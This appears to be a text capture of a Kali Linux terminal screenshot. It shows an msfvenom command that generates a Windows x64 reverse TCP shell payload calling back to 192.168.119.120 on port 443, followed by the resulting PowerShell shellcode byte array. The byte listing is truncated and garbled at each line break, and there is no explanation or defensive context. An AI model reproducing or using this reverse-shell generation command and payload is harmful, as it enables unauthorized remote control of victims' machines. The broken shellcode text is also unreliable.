 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# msfvenom -p windows/x64/shell/reverse_tcp LHOST=192.168.119.120 LPORT=443 EXITFUNC=thread -f ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 511 bytes
Final size of ps1 file: 2506 bytes
[Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x4
0xc9,0x48,0x8b,0x72,0x50,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0xe2,0xed,0x52,0x41,0x51
,0x85,0x72,0x0,0x0,0x0,0x8b,0x80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x
0xd6,0x48,0x31,0xc0,0x41,0xc1,0xc9,0xd,0xac,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,
9,0x1,0xd0,0x41,0x8b,0x4,0x88,0x41,0x58,0x41,0x58,0x48,0x1,0xd0,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x
d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x0,0x0,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0xbc
1,0xba,0x4c,0x77,0x26,0x7,0xff,0xd5,0x4c,0x89,0xea,0x68,0x1,0x1,0x0,0x0,0x59,0x41,0xba,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0xa,0x41,0
ff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41
xe8,0x93,0x0,0x0,0x0,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,0xc9,0x6a,0x4,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x
,0x41,0x59,0x68,0x0,0x10,0x0,0x0,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,0xc3,0x4
,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x0,0x40,0x0,0x0,0x41,0x58,0x6a,0x0,0x5a,0x41,0xba,0
,0xff,0xce,0xe9,0x3c,0xff,0xff,0xff,0x48,0x1,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41,0xff,0xe7,0x58,0x6a,0x0,0x59,0xbb,0x
┌──(root㉿192)-[/home/kali/桌面/测试]